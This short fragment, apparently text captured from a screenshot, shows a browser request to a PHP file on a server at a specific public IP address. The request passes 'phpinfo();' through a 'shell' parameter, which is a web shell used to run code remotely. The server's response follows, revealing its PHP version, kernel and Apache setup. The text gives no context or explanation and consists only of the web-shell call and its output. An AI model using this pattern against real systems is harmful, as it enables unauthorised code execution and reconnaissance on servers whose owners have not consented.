 phpinfo()
不安全 180.109.91.45:180/lms/1.php?shell=phpinfo();
hello!
PHP Version 5.3.3-7+squeeze
System Linux Cloudlab 2.6.32-11-pve
Build Date Feb 17 2014 10:10:51
Server API Apache 2.0 Handler
Virtual disabled
Directory